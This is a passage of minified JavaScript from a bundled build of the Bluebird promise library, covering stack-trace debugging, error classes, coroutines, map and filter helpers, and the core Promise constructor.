http://goo.gl/MqrFmX\n");n.prototype._captureStackTrace=e,n.prototype._attachExtraTrace=t,n.prototype._dereferenceTrace=i,r.deactivateLongStackTraces(),ne.longStackTraces=!1},n.prototype._captureStackTrace=U,n.prototype._attachExtraTrace=B,n.prototype._dereferenceTrace=H,r.activateLongStackTraces()}},n.hasLongStackTraces=function(){return ne.longStackTraces&&J()};var T={unhandledrejection:{before:function(){var e=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,e},after:function(e){p.global.onunhandledrejection=e}},rejectionhandled:{before:function(){var e=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,e},after:function(e){p.global.onrejectionhandled=e}}},j=function(){var e=function(e,t){if(!e)return!p.global.dispatchEvent(t);var n;try{return n=e.before(),!p.global.dispatchEvent(t)}finally{e.after(n)}};try{if("function"==typeof CustomEvent){var t=new CustomEvent("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new CustomEvent(t,{detail:n,cancelable:!0});return d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}if("function"==typeof Event){t=new Event("CustomEvent");return p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=new Event(t,{cancelable:!0});return r.detail=n,d.defineProperty(r,"promise",{value:n.promise}),d.defineProperty(r,"reason",{value:n.reason}),e(T[t],r)}}return(t=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(t),function(t,n){t=t.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(t,!1,!0,n),e(T[t],r)}}catch(e){}return function(){return!1}}(),F=p.isNode?function(){return t.emit.apply(t,arguments)}:p.global?function(e){var t="on"+e.toLowerCase(),n=p.global[t];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function E(e,t){return{promise:t}}var O={promiseCreated:E,promiseFulfilled:E,promiseRejected:E,promiseResolved:E,promiseCancelled:E,promiseChained:function(e,t,n){return{promise:t,child:n}},warning:function(e,t){return{warning:t}},unhandledRejection:function(e,t,n){return{reason:t,promise:n}},rejectionHandled:E},A=function(e){var t=!1;try{t=F.apply(null,arguments)}catch(e){l.throwLater(e),t=!0}var n=!1;try{n=j(e,O[e].apply(null,arguments))}catch(e){l.throwLater(e),n=!0}return n||t};function R(){return!1}function $(e,t,n){var r=this;try{e(t,n,function(e){if("function"!=typeof e)throw new TypeError("onCancel must be a function, got: "+p.toString(e));r._attachCancellationCallback(e)})}catch(e){return e}}function P(e){if(!this._isCancellable())return this;var t=this._onCancel();void 0!==t?p.isArray(t)?t.push(e):this._setOnCancel([t,e]):this._setOnCancel(e)}function I(){return this._onCancelField}function L(e){this._onCancelField=e}function N(){this._cancellationParent=void 0,this._onCancelField=void 0}function D(e,t){if(0!=(1&t)){this._cancellationParent=e;var n=e._branchesRemainingToCancel;void 0===n&&(n=0),e._branchesRemainingToCancel=n+1}0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)}n.config=function(e){if("longStackTraces"in(e=Object(e))&&(e.longStackTraces?n.longStackTraces():!e.longStackTraces&&n.hasLongStackTraces()&&S()),"warnings"in e){var t=e.warnings;ne.warnings=!!t,x=ne.warnings,p.isObject(t)&&"wForgottenReturn"in t&&(x=!!t.wForgottenReturn)}if("cancellation"in e&&e.cancellation&&!ne.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");n.prototype._clearCancellationData=N,n.prototype._propagateFrom=D,n.prototype._onCancel=I,n.prototype._setOnCancel=L,n.prototype._attachCancellationCallback=P,n.prototype._execute=$,q=D,ne.cancellation=!0}if("monitoring"in e&&(e.monitoring&&!ne.monitoring?(ne.monitoring=!0,n.prototype._fireEvent=A):!e.monitoring&&ne.monitoring&&(ne.monitoring=!1,n.prototype._fireEvent=R)),"asyncHooks"in e&&p.nodeSupportsAsyncResource){var r=ne.asyncHooks,a=!!e.asyncHooks;r!==a&&(ne.asyncHooks=a,a?i():o())}return n},n.prototype._fireEvent=R,n.prototype._execute=function(e,t,n){try{e(t,n)}catch(e){return e}},n.prototype._onCancel=function(){},n.prototype._setOnCancel=function(e){},n.prototype._attachCancellationCallback=function(e){},n.prototype._captureStackTrace=function(){},n.prototype._attachExtraTrace=function(){},n.prototype._dereferenceTrace=function(){},n.prototype._clearCancellationData=function(){},n.prototype._propagateFrom=function(e,t){};var q=function(e,t){0!=(2&t)&&e._isBound()&&this._setBoundTo(e._boundTo)};function M(){var e=this._boundTo;return void 0!==e&&e instanceof n?e.isFulfilled()?e.value():void 0:e}function U(){this._trace=new ee(this._peekContext())}function B(e,t){if(h(e)){var n=this._trace;if(void 0!==n&&t&&(n=n._parent),void 0!==n)n.attachExtraTrace(e);else if(!e.__stackCleaned__){var r=z(e);p.notEnumerableProp(e,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(e,"__stackCleaned__",!0)}}}function H(){this._trace=void 0}function V(e,t,r){if(ne.warnings){var i,o=new f(e);if(t)r._attachExtraTrace(o);else if(ne.longStackTraces&&(i=n._peekContext()))i.attachExtraTrace(o);else{var a=z(o);o.stack=a.message+"\n"+a.stack.join("\n")}A("warning",o)||W(o,"",!0)}}function Q(e){for(var t=[],n=0;n<e.length;++n){var r=e[n],i="    (No stack trace)"===r||_.test(r),o=i&&X(r);i&&!o&&(b&&" "!==r.charAt(0)&&(r="    "+r),t.push(r))}return t}function z(e){var t=e.stack,n=e.toString();return t="string"==typeof t&&t.length>0?function(e){for(var t=e.stack.replace(/\s+$/g,"").split("\n"),n=0;n<t.length;++n){var r=t[n];if("    (No stack trace)"===r||_.test(r))break}return n>0&&"SyntaxError"!=e.name&&(t=t.slice(n)),t}(e):["    (No stack trace)"],{message:n,stack:"SyntaxError"==e.name?t:Q(t)}}function W(e,t,n){if("undefined"!=typeof console){var r;if(p.isObject(e)){var i=e.stack;r=t+g(i,e)}else r=t+String(e);"function"==typeof c?c(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function G(e,t,n,r){var i=!1;try{"function"==typeof t&&(i=!0,"rejectionHandled"===e?t(r):t(n,r))}catch(e){l.throwLater(e)}"unhandledRejection"===e?A(e,n,r)||i||W(n,"Unhandled rejection "):A(e,r)}function K(e){var t;if("function"==typeof e)t="[function "+(e.name||"anonymous")+"]";else{t=e&&"function"==typeof e.toString?e.toString():p.toString(e);if(/\[object [a-zA-Z0-9$_]+\]/.test(t))try{t=JSON.stringify(e)}catch(e){}0===t.length&&(t="(empty array)")}return"(<"+function(e){if(e.length<41)return e;return e.substr(0,38)+"..."}(t)+">, no stack trace)"}function J(){return"function"==typeof te}var X=function(){return!1},Y=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function Z(e){var t=e.match(Y);if(t)return{fileName:t[1],line:parseInt(t[2],10)}}function ee(e){this._parent=e,this._promisesCreated=0;var t=this._length=1+(void 0===e?0:e._length);te(this,ee),t>32&&this.uncycle()}p.inherits(ee,Error),r.CapturedTrace=ee,ee.prototype.uncycle=function(){var e=this._length;if(!(e<2)){for(var t=[],n={},r=0,i=this;void 0!==i;++r)t.push(i),i=i._parent;for(r=(e=this._length=r)-1;r>=0;--r){var o=t[r].stack;void 0===n[o]&&(n[o]=r)}for(r=0;r<e;++r){var a=n[t[r].stack];if(void 0!==a&&a!==r){a>0&&(t[a-1]._parent=void 0,t[a-1]._length=1),t[r]._parent=void 0,t[r]._length=1;var s=r>0?t[r-1]:this;a<e-1?(s._parent=t[a+1],s._parent.uncycle(),s._length=s._parent._length+1):(s._parent=void 0,s._length=1);for(var c=s._length+1,u=r-2;u>=0;--u)t[u]._length=c,c++;return}}}},ee.prototype.attachExtraTrace=function(e){if(!e.__stackCleaned__){this.uncycle();for(var t=z(e),n=t.message,r=[t.stack],i=this;void 0!==i;)r.push(Q(i.stack.split("\n"))),i=i._parent;!function(e){for(var t=e[0],n=1;n<e.length;++n){for(var r=e[n],i=t.length-1,o=t[i],a=-1,s=r.length-1;s>=0;--s)if(r[s]===o){a=s;break}for(s=a;s>=0;--s){var c=r[s];if(t[i]!==c)break;t.pop(),i--}t=r}}(r),function(e){for(var t=0;t<e.length;++t)(0===e[t].length||t+1<e.length&&e[t][0]===e[t+1][0])&&(e.splice(t,1),t--)}(r),p.notEnumerableProp(e,"stack",function(e,t){for(var n=0;n<t.length-1;++n)t[n].push("From previous event:"),t[n]=t[n].join("\n");return n<t.length&&(t[n]=t[n].join("\n")),e+"\n"+t.join("\n")}(n,r)),p.notEnumerableProp(e,"__stackCleaned__",!0)}};var te=function(){var e=/^\s*at\s*/,t=function(e,t){return"string"==typeof e?e:void 0!==t.name&&void 0!==t.message?t.toString():K(t)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,_=e,g=t;var n=Error.captureStackTrace;return X=function(e){return v.test(e)},function(e,t){Error.stackTraceLimit+=6,n(e,t),Error.stackTraceLimit-=6}}var r,i=new Error;if("string"==typeof i.stack&&i.stack.split("\n")[0].indexOf("stackDetection@")>=0)return _=/@/,g=t,b=!0,function(e){e.stack=(new Error).stack};try{throw new Error}catch(e){r="stack"in e}return"stack"in i||!r||"number"!=typeof Error.stackTraceLimit?(g=function(e,t){return"string"==typeof e?e:"object"!=typeof t&&"function"!=typeof t||void 0===t.name||void 0===t.message?K(t):t.toString()},null):(_=e,g=t,function(e){Error.stackTraceLimit+=6;try{throw new Error}catch(t){e.stack=t.stack}Error.stackTraceLimit-=6})}();"undefined"!=typeof console&&void 0!==console.warn&&(c=function(e){console.warn(e)},p.isNode&&t.stderr.isTTY?c=function(e,t){var n=t?"[33m":"[31m";console.warn(n+e+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(c=function(e,t){console.warn("%c"+e,t?"color: darkorange":"color: red")}));var ne={warnings:C,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return k&&n.longStackTraces(),{asyncHooks:function(){return ne.asyncHooks},longStackTraces:function(){return ne.longStackTraces},warnings:function(){return ne.warnings},cancellation:function(){return ne.cancellation},monitoring:function(){return ne.monitoring},propagateFromFunction:function(){return q},boundValueFunction:function(){return M},checkForgottenReturns:function(e,t,n,r,i){if(void 0===e&&null!==t&&x){if(void 0!==i&&i._returnedNonUndefined())return;if(0==(65535&r._bitField))return;n&&(n+=" ");var o="",a="";if(t._trace){for(var s=t._trace.stack.split("\n"),c=Q(s),u=c.length-1;u>=0;--u){var l=c[u];if(!y.test(l)){var f=l.match(m);f&&(o="at "+f[1]+":"+f[2]+":"+f[3]+" ");break}}if(c.length>0){var p=c[0];for(u=0;u<s.length;++u)if(s[u]===p){u>0&&(a="\n"+s[u-1]);break}}}var d="a promise was created in a "+n+"handler "+o+"but was not returned from it, see http://goo.gl/rRqMUw"+a;r._warn(d,!0,t)}},setBounds:function(e,t){if(J()){for(var n,r,i=(e.stack||"").split("\n"),o=(t.stack||"").split("\n"),a=-1,s=-1,c=0;c<i.length;++c)if(u=Z(i[c])){n=u.fileName,a=u.line;break}for(c=0;c<o.length;++c){var u;if(u=Z(o[c])){r=u.fileName,s=u.line;break}}a<0||s<0||!n||!r||n!==r||a>=s||(X=function(e){if(v.test(e))return!0;var t=Z(e);return!!(t&&t.fileName===n&&a<=t.line&&t.line<=s)})}},warn:V,deprecated:function(e,t){var n=e+" is deprecated and will be removed in a future version.";return t&&(n+=" Use "+t+" instead."),V(n)},CapturedTrace:ee,fireDomEvent:j,fireGlobalEvent:F}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1];return this.caught(e,function(){throw t})},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();return this.caught(n,function(){return r})}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.reduce,r=e.all;function i(){return r(this)}e.prototype.each=function(e){return n(this,e,t,0)._then(i,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return n(this,e,t,t)},e.each=function(e,r){return n(e,r,t,0)._then(i,void 0,void 0,e,void 0)},e.mapSeries=function(e,r){return n(e,r,t,t)}}},{}],12:[function(e,t,n){"use strict";var r,i,o=e("./es5"),a=o.freeze,s=e("./util"),c=s.inherits,u=s.notEnumerableProp;function l(e,t){function n(r){if(!(this instanceof n))return new n(r);u(this,"message","string"==typeof r?r:t),u(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return c(n,Error),n}var f=l("Warning","warning"),p=l("CancellationError","cancellation error"),d=l("TimeoutError","timeout error"),h=l("AggregateError","aggregate error");try{r=TypeError,i=RangeError}catch(e){r=l("TypeError","type error"),i=l("RangeError","range error")}for(var v="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),y=0;y<v.length;++y)"function"==typeof Array.prototype[v[y]]&&(h.prototype[v[y]]=Array.prototype[v[y]]);o.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var m=0;function _(e){if(!(this instanceof _))return new _(e);u(this,"name","OperationalError"),u(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(u(this,"message",e.message),u(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var e=Array(4*m+1).join(" "),t="\n"+e+"AggregateError of:\n";m++,e=Array(4*m+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",i=r.split("\n"),o=0;o<i.length;++o)i[o]=e+i[o];t+=(r=i.join("\n"))+"\n"}return m--,t},c(_,Error);var g=Error.__BluebirdErrorTypes__;g||(g=a({CancellationError:p,TimeoutError:d,OperationalError:_,RejectionError:_,AggregateError:h}),o.defineProperty(Error,"__BluebirdErrorTypes__",{value:g,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:r,RangeError:i,CancellationError:g.CancellationError,OperationalError:g.OperationalError,TimeoutError:g.TimeoutError,AggregateError:g.AggregateError,Warning:f}},{"./es5":13,"./util":36}],13:[function(e,t,n){var r=function(){"use strict";return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var i={}.hasOwnProperty,o={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)i.call(e,n)&&t.push(n);return t};t.exports={isArray:function(e){try{return"[object Array]"===o.call(e)}catch(e){return!1}},keys:s,names:s,defineProperty:function(e,t,n){return e[t]=n.value,e},getDescriptor:function(e,t){return{value:e[t]}},freeze:function(e){return e},getPrototypeOf:function(e){try{return Object(e).constructor.prototype}catch(e){return a}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,r){return n(this,e,r,t)},e.filter=function(e,r,i){return n(e,r,i,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.CancellationError,a=i.errorObj,s=e("./catch_filter")(r);function c(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function u(e){this.finallyHandler=e}function l(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function f(){return d.call(this,this.promise._target()._settledValue())}function p(e){if(!l(this,e))return a.e=e,a}function d(e){var i=this.promise,s=this.handler;if(!this.called){this.called=!0;var c=this.isFinallyHandler()?s.call(i._boundValue()):s.call(i._boundValue(),e);if(c===r)return c;if(void 0!==c){i._setReturnedNonUndefined();var d=n(c,i);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new o("late cancellation observer");return i._attachExtraTrace(h),a.e=h,a}d.isPending()&&d._attachCancellationCallback(new u(this))}return d._then(f,p,void 0,this,void 0)}}}return i.isRejected()?(l(this),a.e=e,a):(l(this),e)}return c.prototype.isFinallyHandler=function(){return 0===this.type},u.prototype._resultCancelled=function(){l(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new c(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,d,d)},t.prototype.tap=function(e){return this._passThrough(e,1,d)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,d);var r,o=new Array(n-1),a=0;for(r=0;r<n-1;++r){var c=arguments[r];if(!i.isObject(c))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+i.classString(c)));o[a++]=c}o.length=a;var u=arguments[r];return this._passThrough(s(o,u,this),1,void 0,d)},c}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./errors").TypeError,c=e("./util"),u=c.errorObj,l=c.tryCatch,f=[];function p(e,n,i,o){if(a.cancellation()){var s=new t(r),c=this._finallyPromise=new t(r);this._promise=s.lastly(function(){return c}),s._captureStackTrace(),s._setOnCancel(this)}else{(this._promise=new t(r))._captureStackTrace()}this._stack=o,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof i?[i].concat(f):f,this._yieldedPromise=null,this._cancellationPhase=!1}c.inherits(p,o),p.prototype._isResolved=function(){return null===this._promise},p.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},p.prototype._promiseCancelled=function(){if(!this._isResolved()){var e;if(void 0!==this._generator.return)this._promise._pushContext(),e=l(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),e=l(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},p.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=l(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=l(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},p.prototype.promise=function(){return this._promise},p.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},p.prototype._continue=function(e){var n=this._promise;if(e===u)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var r=e.value;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var o=i(r,this._promise);if(o instanceof t||null!==(o=function(e,n,r){for(var o=0;o<n.length;++o){r._pushContext();var a=l(n[o])(e);if(r._popContext(),a===u){r._pushContext();var s=t.reject(u.e);return r._popContext(),s}var c=i(a,r);if(c instanceof t)return c}return null}(o,this._yieldHandlers,this._promise))){var a=(o=o._target())._bitField;0==(50397184&a)?(this._yieldedPromise=o,o._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,o._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,o._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},t.coroutine=function(e,t){if("function"!=typeof e)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,r=p,i=(new Error).stack;return function(){var t=e.apply(this,arguments),o=new r(void 0,void 0,n,i),a=o.promise();return o._generator=t,o._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new s("expecting a function but got "+c.classString(e));f.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new p(e,this),i=r.promise();return r._run(t.spawn),i}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj;t.join=function(){var e,t=arguments.length-1;t>0&&"function"==typeof arguments[t]&&(e=arguments[t]);var r=[].slice.call(arguments);e&&r.pop();var i=new n(r).promise();return void 0!==e?i.spread(e):i}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch,u=s.errorObj,l=t._async;function f(e,n,r,i){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=s.contextBind(a,n),this._preservedValues=i===o?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],l.invoke(this._asyncInit,this,void 0),s.isArray(e))for(var c=0;c<e.length;++c){var u=e[c];u instanceof t&&u.suppressUnhandledRejections()}}function p(e,n,i,o){if("function"!=typeof n)return r("expecting a function but got "+s.classString(n));var a=0;if(void 0!==i){if("object"!=typeof i||null===i)return t.reject(new TypeError("options argument must be an object but it is "+s.classString(i)));if("number"!=typeof i.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+s.classString(i.concurrency)));a=i.concurrency}return new f(e,n,a="number"==typeof a&&isFinite(a)&&a>=1?a:0,o).promise()}s.inherits(f,n),f.prototype._asyncInit=function(){this._init$(void 0,-2)},f.prototype._init=function(){},f.prototype._promiseFulfilled=function(e,n){var r=this._values,o=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(r[n=-1*n-1]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return r[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var f=this._promise,p=this._callback,d=f._boundValue();f._pushContext();var h=c(p).call(d,e,n,o),v=f._popContext();if(a.checkForgottenReturns(h,v,null!==s?"Promise.filter":"Promise.map",f),h===u)return this._reject(h.e),!0;var y=i(h,this._promise);if(y instanceof t){var m=(y=y._target())._bitField;if(0==(50397184&m))return l>=1&&this._inFlight++,r[n]=y,y._proxy(this,-1*(n+1)),!1;if(0==(33554432&m))return 0!=(16777216&m)?(this._reject(y._reason()),!0):(this._cancel(),!0);h=y._value()}r[n]=h}return++this._totalResolved>=o&&(null!==s?this._filter(r,s):this._resolve(r),!0)},f.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var r=e.pop();this._promiseFulfilled(n[r],r)}},f.prototype._filter=function(e,t){for(var n=t.length,r=new Array(n),i=0,o=0;o<n;++o)e[o]&&(r[i++]=t[o]);r.length=i,this._resolve(r)},f.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return p(this,e,t,null)},t.map=function(e,t,n,r){return p(e,t,n,r)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var i=s(e).apply(this,arguments),a=r._popContext();return o.checkForgottenReturns(i,a,"Promise.method",r),r._resolveFromSyncValue(i),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return i("expecting a function but got "+a.classString(e));var r,c=new t(n);if(c._captureStackTrace(),c._pushContext(),arguments.length>1){o.deprecated("calling Promise.try with more than 1 argument");var u=arguments[1],l=arguments[2];r=a.isArray(u)?s(e).apply(l,u):s(e).call(l,u)}else r=s(e)();var f=c._popContext();return o.checkForgottenReturns(r,f,"Promise.try",c),c._resolveFromSyncValue(r),c},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";var r=e("./util"),i=r.maybeWrapAsError,o=e("./errors").OperationalError,a=e("./es5");var s=/^(?:name|message|stack|cause)$/;function c(e){var t;if(function(e){return e instanceof Error&&a.getPrototypeOf(e)===Error.prototype}(e)){(t=new o(e)).name=e.name,t.message=e.message,t.stack=e.stack;for(var n=a.keys(e),i=0;i<n.length;++i){var c=n[i];s.test(c)||(t[c]=e[c])}return t}return r.markAsOriginatingFromRejection(e),e}t.exports=function(e,t){return function(n,r){if(null!==e){if(n){var o=c(i(n));e._attachExtraTrace(o),e._reject(o)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=t._async,i=n.tryCatch,o=n.errorObj;function a(e,t){if(!n.isArray(e))return s.call(this,e,t);var a=i(t).apply(this._boundValue(),[null].concat(e));a===o&&r.throwLater(a.e)}function s(e,t){var n=this._boundValue(),a=void 0===e?i(t).call(n,null):i(t).call(n,null,e);a===o&&r.throwLater(a.e)}function c(e,t){if(!e){var n=new Error(e+"");n.cause=e,e=n}var a=i(t).call(this._boundValue(),e);a===o&&r.throwLater(a.e)}t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var n=s;void 0!==t&&Object(t).spread&&(n=a),this._then(n,c,void 0,this,e)}return this}}},{"./util":36}],22:[function(e,n,r){"use strict";n.exports=function(){var r=function(){return new _("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},i=function(){return new $.PromiseInspection(this._target())},o=function(e){return $.reject(new _(e))};function a(){}var s={},c=e("./util");c.setReflectHandler(i);var u=function(){var e=t.domain;return void 0===e?null:e},l=function(){return{domain:u(),async:null}},f=c.isNode&&c.nodeSupportsAsyncResource?e("async_hooks").AsyncResource:null,p=function(){return{domain:u(),async:new f("Bluebird::Promise")}},d=c.isNode?l:function(){return null};c.notEnumerableProp($,"_getContext",d);var h=e("./es5"),v=e("./async"),y=new v;h.defineProperty($,"_async",{value:y});var m=e("./errors"),_=$.TypeError=m.TypeError;$.RangeError=m.RangeError;var g=$.CancellationError=m.CancellationError;$.TimeoutError=m.TimeoutError,$.OperationalError=m.OperationalError,$.RejectionError=m.OperationalError,$.AggregateError=m.AggregateError;var b=function(){},w={},C={},k=e("./thenables")($,b),x=e("./promise_array")($,b,k,o,a),S=e("./context")($),T=S.create,j=e("./debuggability")($,S,function(){d=p,c.notEnumerableProp($,"_getContext",p)},function(){d=l,c.notEnumerableProp($,"_getContext",l)}),F=(j.CapturedTrace,e("./finally")($,k,C)),E=e("./catch_filter")(C),O=e("./nodeback"),A=c.errorObj,R=c.tryCatch;function $(e){e!==b&&function(e,t){if(null==e||e.constructor!==$)throw new _("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new _("expecting a function but got "+c.classString(t))}(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function P(e){this.promise._resolveCallback(e)}function I(e){this.promise._rejectCallback(e,!1)}function L(e){var t=new $(b);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}return $.prototype.toString=function(){return"[object Promise]"},$.prototype.caught=$.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),i=0;for(n=0;n<t-1;++n){var a=arguments[n];if(!c.isObject(a))return o("Catch statement predicate: expecting an object but got "+c.classString(a));r[i++]=a}if(r.length=i,"function"!=typeof(e=arguments[n]))throw new _("The last argument to .catch() must be a function, got "+c.toString(e));return this.then(void 0,E(r,e,this))}return this.then(void 0,e)},$.prototype.reflect=function(){return this._then(i,i,void 0,this,void 0)},$.prototype.then=function(e,t){if(j.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+c.classString(e);arguments.length>1&&(n+=", "+c.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},$.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},$.prototype.spread=function(e){return"function"!=typeof e?o("expecting a function but got "+c.classString(e)):this.all()._then(e,void 0,void 0,w,void 0)},$.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},$.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new x(this).promise()},$.prototype.error=function(e){return 